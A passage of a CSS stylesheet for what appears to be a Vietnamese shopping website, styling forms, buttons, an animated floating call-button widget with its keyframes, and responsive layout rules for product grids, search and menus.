to{-webkit-transform:scale(1.2) rotate(-3deg);-moz-transform:scale(1.2) rotate(-3deg);transform:scale(1.2) rotate(-3deg)}
}
.ides-social{text-align:center;line-height:28px;margin-bottom:20px;text-align:left;color:#999}
.wrap-receive{margin-bottom:25px}
.form-receive .input-group{width:100%}
.form-receive .wrap-receive .group-text{font-size:12px;line-height:16px}
.form-receive .wrap-receive .group-text .text1{font-size:14px;line-height:20px;margin-top:30px}
.form-receive .input-group{width:100%}
.form-receive .input-group .form-control{-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-ms-border-radius:0;border-radius:0;height:36px;border:0;font-style:italic;background:#fff}
.form-receive .input-group button.btn{height:36px;border:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-ms-border-radius:0;border-radius:0;background:#00BCD4;color:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;outline:0;margin-left:0!important;font-size:14px;line-height:20px;text-transform:uppercase;font-weight:700;padding-left:30px;padding-right:30px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.form-receive .input-group button.btn:hover{background:#1caf3b}
.form-receive .input-group button.btn span{color:inherit;font-size:inherit;line-height:inherit}
.wrap-input{position:relative}
.wrap-input:before{position:absolute;pointer-events:none;font-size:16px;line-height:20px;color:#444;top:50%;left:10px;font-family:"Font Awesome 5 Free";-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.footer-main .footer-tool .row_input button.btn{width:100%;height:40px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-align:center;outline:0;border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#fd1c23;color:#fff;font-size:16px;line-height:20px;font-weight:700;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.footer-main .footer-tool .row_input button.btn span{font-size:inherit;line-height:inherit;color:inherit}
.footer-main .footer-tool .row_input button.btn:hover{background:#1caf3b}
.footer_tt{font-weight:700;text-transform:uppercase;font-size:14px;margin-top:10px;line-height:26px}
.number_phone{margin:5px 0}


.phone_text
{
   position:absolute;
   bottom:40px;
   left:29px;
   background:#ffe800;
   color:#000;
   padding:2px 9px;
   border-radius:4px
}
.coccoc-alo-phone
{
   position:absolute;
   visibility:hidden;
   background-color:transparent;
   width:200px;
   height:200px;
   cursor:pointer;
   z-index:200000!important;
   -webkit-backface-visibility:hidden;
   -webkit-transform:translateZ(0);
   -webkit-transition:visibility .5s;
   -moz-transition:visibility .5s;
   -o-transition:visibility .5s;
   transition:visibility .5s;
   right:150px;
   top:30px
}

.coccoc-alo-move-cursor
{
   cursor:move
}

.coccoc-alo-phone.coccoc-alo-show
{
   visibility:visible
}

@-webkit-keyframes fadeInRight {
   0%
   {
      opacity:0;
      -webkit-transform:translate3d(100%,0,0);
      transform:translate3d(100%,0,0)
   }

   100%
   {
      opacity:1;
      -webkit-transform:none;
      transform:none
   }
}

@-webkit-keyframes fadeInRightBig {
   0%
   {
      opacity:0;
      -webkit-transform:translate3d(2000px,0,0);
      transform:translate3d(2000px,0,0)
   }

   100%
   {
      opacity:1;
      -webkit-transform:none;
      transform:none
   }
}

@-webkit-keyframes fadeOutRight {
   0%
   {
      opacity:1
   }

   100%
   {
      opacity:0;
      -webkit-transform:translate3d(100%,0,0);
      transform:translate3d(100%,0,0)
   }
}

.fadeOutRight
{
   -webkit-animation-name:fadeOutRight;
   animation-name:fadeOutRight
}

.coccoc-alo-phone.coccoc-alo-static
{
   opacity:.6
}

.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover
{
   opacity:1
}

.coccoc-alo-ph-circle
{
   width:160px;
   height:160px;
   top:20px;
   left:20px;
   position:absolute;
   background-color:transparent;
   -webkit-border-radius:100%;
   -moz-border-radius:100%;
   border-radius:100%;
   border:2px solid rgba(30,30,30,0.4);
   border:2px solid #bfebfc 9px;
   opacity:.1;
   -webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
   -moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
   -ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
   -o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
   animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
   -webkit-transition:all .5s;
   -moz-transition:all .5s;
   -o-transition:all .5s;
   transition:all .5s;
   -webkit-transform-origin:50% 50%;
   -moz-transform-origin:50% 50%;
   -ms-transform-origin:50% 50%;
   -o-transform-origin:50% 50%;
   transform-origin:50% 50%
}

.coccoc-alo-ph-circle-close
{
   width:17px;
   height:17px;
   position:absolute;
   -webkit-border-radius:100%;
   -moz-border-radius:100%;
   border-radius:100%;
   background:rgba(0,175,242,0.7);
   right:60px;
   top:60px;
   color:#fff;
   opacity:0;
   animation-timing-function:ease;
   animation-iteration-count:1;
   animation-direction:normal;
   animation-delay:0;
   z-index:99999
}

.coccoc-alo-ph-circle-close:before,.coccoc-alo-ph-circle-close:after
{
   content:"";
   position:absolute;
   width:13px;
   height:1px;
   background:#fff;
   left:2px;
   top:8px
}

.coccoc-alo-ph-circle-close:before
{
   webkit-transfor:rotate(45deg);
   transform:rotate(45deg)
}

.coccoc-alo-ph-circle-close:after
{
   webkit-transform:rotate(-45deg);
   transform:rotate(-45deg)
}

.coccoc-alo-ph-circle-close-animation-show
{
   animation-name:showCloseBtn;
   animation-duration:.5s;
   animation-fill-mode:forwards
}

.coccoc-alo-ph-circle-close-animation-hide
{
   animation-name:hideCloseBtn;
   animation-duration:.5s;
   animation-fill-mode:forwards
}

.coccoc-alo-mobile .coccoc-alo-ph-circle
{
   width:140px;
   height:140px;
   top:30px;
   left:30px
}

.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle
{
   -webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;
   -moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;
   -ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;
   -o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;
   animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important
}

.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle
{
   -webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;
   -moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;
   -ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;
   -o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;
   animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important
}

.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-circle
{
   border-color:#00aff2;
   opacity:.5
}

.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle
{
   border-color:#75eb50;
   opacity:.5
}

.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle
{
   border-color:#00aff2;
   opacity:.5
}

.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle
{
   border-color:#ccc;
   opacity:.5
}

.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle
{
   border-color:#75eb50;
   opacity:.5
}

.coccoc-alo-ph-circle-fill
{
   width:100px;
   height:100px;
   top:50px;
   left:50px;
   position:absolute;
   background-color:#000;
   -webkit-border-radius:100%;
   -moz-border-radius:100%;
   border-radius:100%;
   opacity:.1;
   -webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
   -moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
   -ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
   -o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
   animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
   -webkit-transition:all .5s;
   -moz-transition:all .5s;
   -o-transition:all .5s;
   transition:all .5s;
   -webkit-transform-origin:50% 50%;
   -moz-transform-origin:50% 50%;
   -ms-transform-origin:50% 50%;
   -o-transform-origin:50% 50%;
   transform-origin:50% 50%
}

.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill
{
   -webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;
   -moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;
   -ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;
   -o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;
   animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important
}

.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill
{
   -webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
   -moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
   -ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
   -o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
   animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
   opacity:0!important
}

.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill
{
   background-color:rgba(0,175,242,0.5);
   background-color:#00aff2 #9;
   opacity:.75!important
}

.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill
{
   background-color:rgba(117,235,80,0.5);
   background-color:#baf5a7 #9;
   opacity:.75!important
}

.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill
{
   background-color:rgba(0,175,242,0.5);
   background-color:#a6e3fa #9;
   opacity:.75!important
}

.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill
{
   background-color:rgba(204,204,204,0.5);
   background-color:#ccc #9;
   opacity:.75!important
}

.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill
{
   background-color:rgba(117,235,80,0.5);
   opacity:.75!important
}

.coccoc-alo-ph-img-circle
{
   width:60px;
   height:60px;
   top:71px;
   left:71px;
   position:absolute;
   background:rgba(30,30,30,0.1) url([data-uri]) no-repeat center center;
   -webkit-border-radius:100%;
   -moz-border-radius:100%;
   border-radius:100%;
   opacity:.7;
   box-sizing:initial
}

.coccoc-alo-ph-circle-shake
{
   -webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;
   -moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;
   -ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;
   -o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;
   animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;
   -webkit-transform-origin:50% 50%;
   -moz-transform-origin:50% 50%;
   -ms-transform-origin:50% 50%;
   -o-transform-origin:50% 50%;
   transform-origin:50% 50%
}

.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle
{
   -webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;
   -moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;
   -ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;
   -o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;
   animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important
}

.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle
{
   -webkit-animation:coccoc-alo-circle-img-anim 0 infinite ease-in-out!important;
   -moz-animation:coccoc-alo-circle-img-anim 0 infinite ease-in-out!important;
   -ms-animation:coccoc-alo-circle-img-anim 0 infinite ease-in-out!important;
   -o-animation:coccoc-alo-circle-img-anim 0 infinite ease-in-out!important;
   animation:coccoc-alo-circle-img-anim 0 infinite ease-in-out!important
}

.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle
{
   background-color:#00aff2
}

.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle
{
   background-color:#75eb50;
   background-color:#75eb50 #9
}

.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle
{
   background-color:#00aff2;
   background-color:#00aff2 #9
}

.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle
{
   background-color:#ccc
}

.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle
{
   background-color:#75eb50
}

@-moz-keyframes coccoc-alo-circle-anim {
   0%
   {
      -moz-transform:rotate(0) scale(.5) skew(1deg);
      opacity:.1;
      -moz-opacity:.1;
      -webkit-opacity:.1;
      -o-opacity:.1
   }

   30%
   {
      -moz-transform:rotate(0) scale(.7) skew(1deg);
      opacity:.5;
      -moz-opacity:.5;
      -webkit-opacity:.5;
      -o-opacity:.5
   }

   100%
   {
      -moz-transform:rotate(0) scale(1) skew(1deg);
      opacity:.6;
      -moz-opacity:.6;
      -webkit-opacity:.6;
      -o-opacity:.1
   }
}

@-webkit-keyframes coccoc-alo-circle-anim {
   0%
   {
      -webkit-transform:rotate(0) scale(.5) skew(1deg);
      -webkit-opacity:.1
   }

   30%
   {
      -webkit-transform:rotate(0) scale(.7) skew(1deg);
      -webkit-opacity:.5
   }

   100%
   {
      -webkit-transform:rotate(0) scale(1) skew(1deg);
      -webkit-opacity:.1
   }
}

@-o-keyframes coccoc-alo-circle-anim {
   0%
   {
      -o-transform:rotate(0) kscale(.5) skew(1deg);
      -o-opacity:.1
   }

   30%
   {
      -o-transform:rotate(0) scale(.7) skew(1deg);
      -o-opacity:.5
   }

   100%
   {
      -o-transform:rotate(0) scale(1) skew(1deg);
      -o-opacity:.1
   }
}

@-moz-keyframes coccoc-alo-circle-fill-anim {
   0%
   {
      -moz-transform:rotate(0) scale(.7) skew(1deg);
      opacity:.2
   }

   50%
   {
      -moz-transform:rotate(0) -moz-scale(1) skew(1deg);
      opacity:.2
   }

   100%
   {
      -moz-transform:rotate(0) scale(.7) skew(1deg);
      opacity:.2
   }
}

@-webkit-keyframes coccoc-alo-circle-fill-anim {
   0%
   {
      -webkit-transform:rotate(0) scale(.7) skew(1deg);
      opacity:.2
   }

   50%
   {
      -webkit-transform:rotate(0) scale(1) skew(1deg);
      opacity:.2
   }

   100%
   {
      -webkit-transform:rotate(0) scale(.7) skew(1deg);
      opacity:.2
   }
}

@-o-keyframes coccoc-alo-circle-fill-anim {
   0%
   {
      -o-transform:rotate(0) scale(.7) skew(1deg);
      opacity:.2
   }

   50%
   {
      -o-transform:rotate(0) scale(1) skew(1deg);
      opacity:.2
   }

   100%
   {
      -o-transform:rotate(0) scale(.7) skew(1deg);
      opacity:.2
   }
}

@-moz-keyframes coccoc-alo-circle-img-anim {
   0%
   {
      transform:rotate(0) scale(1) skew(1deg)
   }

   10%
   {
      -moz-transform:rotate(-25deg) scale(1) skew(1deg)
   }

   20%
   {
      -moz-transform:rotate(25deg) scale(1) skew(1deg)
   }

   30%
   {
      -moz-transform:rotate(-25deg) scale(1) skew(1deg)
   }

   40%
   {
      -moz-transform:rotate(25deg) scale(1) skew(1deg)
   }

   50%
   {
      -moz-transform:rotate(0) scale(1) skew(1deg)
   }

   100%
   {
      -moz-transform:rotate(0) scale(1) skew(1deg)
   }
}

@-webkit-keyframes coccoc-alo-circle-img-anim {
   0%
   {
      -webkit-transform:rotate(0) scale(1) skew(1deg)
   }

   10%
   {
      -webkit-transform:rotate(-25deg) scale(1) skew(1deg)
   }

   20%
   {
      -webkit-transform:rotate(25deg) scale(1) skew(1deg)
   }

   30%
   {
      -webkit-transform:rotate(-25deg) scale(1) skew(1deg)
   }

   40%
   {
      -webkit-transform:rotate(25deg) scale(1) skew(1deg)
   }

   50%
   {
      -webkit-transform:rotate(0) scale(1) skew(1deg)
   }

   100%
   {
      -webkit-transform:rotate(0) scale(1) skew(1deg)
   }
}

@-o-keyframes coccoc-alo-circle-img-anim {
   0%
   {
      -o-transform:rotate(0) scale(1) skew(1deg)
   }

   10%
   {
      -o-transform:rotate(-25deg) scale(1) skew(1deg)
   }

   20%
   {
      -o-transform:rotate(25deg) scale(1) skew(1deg)
   }

   30%
   {
      -o-transform:rotate(-25deg) scale(1) skew(1deg)
   }

   40%
   {
      -o-transform:rotate(25deg) scale(1) skew(1deg)
   }

   50%
   {
      -o-transform:rotate(0) scale(1) skew(1deg)
   }

   100%
   {
      -o-transform:rotate(0) scale(1) skew(1deg)
   }
}

#stopwatch
{
   position:absolute;
   top:60px;
   left:60px;
   box-sizing:initial;
   display:none
}

.coccoc-alo-ph-circle-time
{
   width:130px;
   position:absolute;
   background-color:#fff;
   top:50%;
   left:25px;
   margin-top:-12px;
   z-index:0;
   border-radius:15px;
   text-align:right;
   padding:6px 10px;
   font-family:'Open Sans';
   font-size:.7em;
   box-sizing:initial;
   height:20px;
   display:none
}

.coccoc-alo-phone.coccoc-alo-ph-extension.external-site .coccoc-alo-ph-circle-time
{
   box-shadow:0 0 4px rgba(0,0,0,0.6)
}

.coccoc-alo-phone.coccoc-alo-ph-extension.external-site .coccoc-alo-ph-img-circle
{
   opacity:1
}

.coccoc-alo-phone.coccoc-alo-ph-extension.external-site .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-ph-extension.external-site .coccoc-alo-ph-circle
{
   display:none
}

#coccoc-alo-external-site-favicon
{
   float:left;
   width:20px
}

#coccoc-alo-external-site-counter
{
   line-height:19px
}

@-moz-keyframes fadeInRight {
   0%
   {
      opacity:0;
      -webkit-transform:translate3d(100%,0,0);
      -ms-transform:translate3d(100%,0,0);
      transform:translate3d(100%,0,0)
   }

   100%
   {
      opacity:1;
      -webkit-transform:none;
      -ms-transform:none;
      transform:none
   }
}

@-webkit-keyframes fadeInRight {
   0%
   {
      opacity:0;
      -webkit-transform:translate3d(100%,0,0);
      -ms-transform:translate3d(100%,0,0);
      transform:translate3d(100%,0,0)
   }

   100%
   {
      opacity:1;
      -webkit-transform:none;
      -ms-transform:none;
      transform:none
   }
}

@-o-keyframes fadeInRight {
   0%
   {
      opacity:0;
      -webkit-transform:translate3d(100%,0,0);
      -ms-transform:translate3d(100%,0,0);
      transform:translate3d(100%,0,0)
   }

   100%
   {
      opacity:1;
      -webkit-transform:none;
      -ms-transform:none;
      transform:none
   }
}

@keyframes fadeInRight {
   0%
   {
      opacity:0;
      -webkit-transform:translate3d(100%,0,0);
      -ms-transform:translate3d(100%,0,0);
      transform:translate3d(100%,0,0)
   }

   100%
   {
      opacity:1;
      -webkit-transform:none;
      -ms-transform:none;
      transform:none
   }
}

@-moz-keyframes fadeOutRight {
   0%
   {
      opacity:1
   }

   100%
   {
      opacity:0;
      -webkit-transform:translate3d(100%,0,0);
      -ms-transform:translate3d(100%,0,0);
      transform:translate3d(100%,0,0)
   }
}

@-webkit-keyframes fadeOutRight {
   0%
   {
      opacity:1
   }

   100%
   {
      opacity:0;
      -webkit-transform:translate3d(100%,0,0);
      -ms-transform:translate3d(100%,0,0);
      transform:translate3d(100%,0,0)
   }
}

@-o-keyframes fadeOutRight {
   0%
   {
      opacity:1
   }

   100%
   {
      opacity:0;
      -webkit-transform:translate3d(100%,0,0);
      -ms-transform:translate3d(100%,0,0);
      transform:translate3d(100%,0,0)
   }
}

@keyframes fadeOutRight {
   0%
   {
      opacity:1
   }

   100%
   {
      opacity:0;
      -webkit-transform:translate3d(100%,0,0);
      -ms-transform:translate3d(100%,0,0);
      transform:translate3d(100%,0,0)
   }
}

@-moz-keyframes showCloseBtn {
   0%
   {
      right:80px;
      top:80px;
      opacity:0
   }

   100%
   {
      right:55px;
      top:55px;
      opacity:1
   }
}

@-webkit-keyframes showCloseBtn {
   0%
   {
      right:80px;
      top:80px;
      opacity:0
   }

   100%
   {
      right:55px;
      top:55px;
      opacity:1
   }
}

@-o-keyframes showCloseBtn {
   0%
   {
      right:80px;
      top:80px;
      opacity:0
   }

   100%
   {
      right:55px;
      top:55px;
      opacity:1
   }
}

@keyframes showCloseBtn {
   0%
   {
      right:80px;
      top:80px;
      opacity:0
   }

   100%
   {
      right:55px;
      top:55px;
      opacity:1
   }
}

@-moz-keyframes hideCloseBtn {
   0%
   {
      right:55px;
      top:55px;
      opacity:1
   }

   100%
   {
      right:80px;
      top:80px;
      opacity:0
   }
}

@-webkit-keyframes hideCloseBtn {
   0%
   {
      right:55px;
      top:55px;
      opacity:1
   }

   100%
   {
      right:80px;
      top:80px;
      opacity:0
   }
}

@-o-keyframes hideCloseBtn {
   0%
   {
      right:55px;
      top:55px;
      opacity:1
   }

   100%
   {
      right:80px;
      top:80px;
      opacity:0
   }
}

@keyframes hideCloseBtn {
   0%
   {
      right:55px;
      top:55px;
      opacity:1
   }

   100%
   {
      right:80px;
      top:80px;
      opacity:0
   }
}

@-moz-keyframes coccoc-alo-circle-anim {
   0%
   {
      transform:rotate(0) scale(.5) skew(1deg);
      opacity:.1
   }

   30%
   {
      transform:rotate(0) scale(.7) skew(1deg);
      opacity:.5
   }

   100%
   {
      transform:rotate(0) scale(1) skew(1deg);
      opacity:.1
   }
}

@-webkit-keyframes coccoc-alo-circle-anim {
   0%
   {
      transform:rotate(0) scale(.5) skew(1deg);
      opacity:.1
   }

   30%
   {
      transform:rotate(0) scale(.7) skew(1deg);
      opacity:.5
   }

   100%
   {
      transform:rotate(0) scale(1) skew(1deg);
      opacity:.1
   }
}

@-o-keyframes coccoc-alo-circle-anim {
   0%
   {
      transform:rotate(0) scale(.5) skew(1deg);
      opacity:.1
   }

   30%
   {
      transform:rotate(0) scale(.7) skew(1deg);
      opacity:.5
   }

   100%
   {
      transform:rotate(0) scale(1) skew(1deg);
      opacity:.1
   }
}

@keyframes coccoc-alo-circle-anim {
   0%
   {
      transform:rotate(0) scale(.5) skew(1deg);
      opacity:.1
   }

   30%
   {
      transform:rotate(0) scale(.7) skew(1deg);
      opacity:.5
   }

   100%
   {
      transform:rotate(0) scale(1) skew(1deg);
      opacity:.1
   }
}

@-moz-keyframes coccoc-alo-circle-fill-anim {
   0%
   {
      transform:rotate(0) scale(.7) skew(1deg);
      opacity:.2
   }

   50%
   {
      transform:rotate(0) scale(1) skew(1deg);
      opacity:.2
   }

   100%
   {
      transform:rotate(0) scale(.7) skew(1deg);
      opacity:.2
   }
}

@-webkit-keyframes coccoc-alo-circle-fill-anim {
   0%
   {
      transform:rotate(0) scale(.7) skew(1deg);
      opacity:.2
   }

   50%
   {
      transform:rotate(0) scale(1) skew(1deg);
      opacity:.2
   }

   100%
   {
      transform:rotate(0) scale(.7) skew(1deg);
      opacity:.2
   }
}

@-o-keyframes coccoc-alo-circle-fill-anim {
   0%
   {
      transform:rotate(0) scale(.7) skew(1deg);
      opacity:.2
   }

   50%
   {
      transform:rotate(0) scale(1) skew(1deg);
      opacity:.2
   }

   100%
   {
      transform:rotate(0) scale(.7) skew(1deg);
      opacity:.2
   }
}

@keyframes coccoc-alo-circle-fill-anim {
   0%
   {
      transform:rotate(0) scale(.7) skew(1deg);
      opacity:.2
   }

   50%
   {
      transform:rotate(0) scale(1) skew(1deg);
      opacity:.2
   }

   100%
   {
      transform:rotate(0) scale(.7) skew(1deg);
      opacity:.2
   }
}

@-moz-keyframes coccoc-alo-circle-img-anim {
   0%
   {
      transform:rotate(0) scale(1) skew(1deg)
   }

   10%
   {
      transform:rotate(-25deg) scale(1) skew(1deg)
   }

   20%
   {
      transform:rotate(25deg) scale(1) skew(1deg)
   }

   30%
   {
      transform:rotate(-25deg) scale(1) skew(1deg)
   }

   40%
   {
      transform:rotate(25deg) scale(1) skew(1deg)
   }

   50%
   {
      transform:rotate(0) scale(1) skew(1deg)
   }

   100%
   {
      transform:rotate(0) scale(1) skew(1deg)
   }
}

@-webkit-keyframes coccoc-alo-circle-img-anim {
   0%
   {
      transform:rotate(0) scale(1) skew(1deg)
   }

   10%
   {
      transform:rotate(-25deg) scale(1) skew(1deg)
   }

   20%
   {
      transform:rotate(25deg) scale(1) skew(1deg)
   }

   30%
   {
      transform:rotate(-25deg) scale(1) skew(1deg)
   }

   40%
   {
      transform:rotate(25deg) scale(1) skew(1deg)
   }

   50%
   {
      transform:rotate(0) scale(1) skew(1deg)
   }

   100%
   {
      transform:rotate(0) scale(1) skew(1deg)
   }
}

@-o-keyframes coccoc-alo-circle-img-anim {
   0%
   {
      transform:rotate(0) scale(1) skew(1deg)
   }

   10%
   {
      transform:rotate(-25deg) scale(1) skew(1deg)
   }

   20%
   {
      transform:rotate(25deg) scale(1) skew(1deg)
   }

   30%
   {
      transform:rotate(-25deg) scale(1) skew(1deg)
   }

   40%
   {
      transform:rotate(25deg) scale(1) skew(1deg)
   }

   50%
   {
      transform:rotate(0) scale(1) skew(1deg)
   }

   100%
   {
      transform:rotate(0) scale(1) skew(1deg)
   }
}

@keyframes coccoc-alo-circle-img-anim {
   0%
   {
      transform:rotate(0) scale(1) skew(1deg)
   }

   10%
   {
      transform:rotate(-25deg) scale(1) skew(1deg)
   }

   20%
   {
      transform:rotate(25deg) scale(1) skew(1deg)
   }

   30%
   {
      transform:rotate(-25deg) scale(1) skew(1deg)
   }

   40%
   {
      transform:rotate(25deg) scale(1) skew(1deg)
   }

   50%
   {
      transform:rotate(0) scale(1) skew(1deg)
   }

   100%
   {
      transform:rotate(0) scale(1) skew(1deg)
   }
}

@media screen and (max-width: 1199px) {
.vnt-menutop > ul > li{margin:0 10px}
.vnt-banner .item .i-description .title{font-size:35px;line-height:45px}
}
@media screen and (max-width: 1024px) {
.vnt-product .grid-prod .item .wrap-item .item-button-2x a{height:20px;font-size:11px}
.vnt-product .grid-prod .item{margin-bottom:0}
.vnt-about-product .story-text-v22{width:100%;padding:0 15px}
.vnt-product .grid-prod .item .wrap-item .i-desc .desc-left .call_me{font-size:12px}
.vnt-product .grid-prod .item .wrap-item .i-desc .desc-left .i_price_sale{font-size:12px}
.vnt-search .formSearch{width:100%}
.encircle{width:40px;height:40px}
.wrap-button{z-index:2;position:sticky}
.zalo-chat-widget{bottom:0!important;z-index:20!important}
.vnt-product .grid-prod .item .wrap-item .i-desc .desc-left .i-rating{line-height:2px}
.rating-container .rating-stars{margin-top:-9px}
.glyphicon-star-empty{font-size:12px}
.vnt-about2::after{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(255,255,255,0.3)}
.vnt-about2 .info-about .wrap-info-about .div_content{z-index:2;position:sticky}
.vnt-about2 .info-about .wrap-info-about .ib-title h2{font-size:22px;line-height:32px;z-index:2;position:sticky}
.vnt-product .grid-prod .item .wrap-item .i-desc .i-promotion .i-saleoff{right:0}
.vnt-product .prod-title .pt-label .home-title a h2:before{display:none}
.vnt-product .prod-title .pt-label .home-title a h2:after{display:none}
.freeship{padding:2px 0;text-transform:inherit}
.encircle{width:43px;height:43px}
.arrow-more{width:18px;height:18px}
.proList .goods-title{height:auto}
.wap-fixed.show .wap_SearchMB.show .SearchMB{margin-top:-5px}
.wap-fixed.show .vs_title img{top:12px}
.wap-fixed.show .vnt-cart{top:12px}
.wap-fixed.show .vnt-logo img{max-height:35px}
.chinhsach-item{text-align:left;font-size:13px}
.chinhsach-item-img{float:left;margin:15px 10px 0}
.vnt-product .prod-title .pt-label .home-title h2{font-size:22px;line-height:32px}
.vnt-product .prod-title .pt-label ul li a h3{font-size:12px}
.wap_SearchMB .SearchMB{width:100%;right:auto;left:0}
.vs_title img{right:45px;top:44px}
.box_search{position:relative}
.box_search .fa-times{position:absolute;right:23px;top:12px;z-index:20;font-size:15px}
.vnt-product .prod-title .pt-label ul li a:hover{background:none}
.menu_mobile .divmm .mmContent .mmMenu ul li .m-sub i{display:none}
.menu_mobile .divmm .mmContent .mmMenu ul li.item-blog i{display:none}
#mySidenav.width{width:100%}
.input-group-btn{position:initial}
#vnt-banner .slick-arrow{width:40px;height:40px}
.gird-new_home .about_service{padding-bottom:0}
#newsletter{margin-bottom:10px;margin-top:0}
.title-gallery span{font-size:20px;line-height:30px}
.chinhsach-item-name{font-size:13px;margin:12px 0 0;font-weight:500}
#i_gallery .slick-arrow{width:40px;height:40px}
::-webkit-scrollbar-thumb{border:4px solid #fff}
#newsletter p{margin:8px 0;font-size:12px}
#newsletter button{padding:5px 20px}
#newsletter input{padding:5px 20px}
#newsletter span{font-size:18px;line-height:45px;padding-right:0}
.item_banner{display:none!important}
.error img{width:100%}
.vnt-banner-home{display:none}
.wap_SearchMB{display:block}
.wap-fixed{padding:5px 0}
.vnt-cart{right:15px;top:40px}
.wrap_search{left:0;top:121px;width:100%;right:auto}
.footer_tt{margin-top:0}
.box-lang{display:none}
.footer_col1_title:after{content:"\f107";font-family:"Font Awesome 5 Free";font-size:20px;position:absolute;top:9px;right:0;text-align:center;line-height:19px;cursor:pointer}
.vnt-banner-home{margin-bottom:30px}
.header_main{padding:0 0 10px}
.bct img{max-width:100px}
.wrap_newsletter{margin:0 8px;text-align:center}
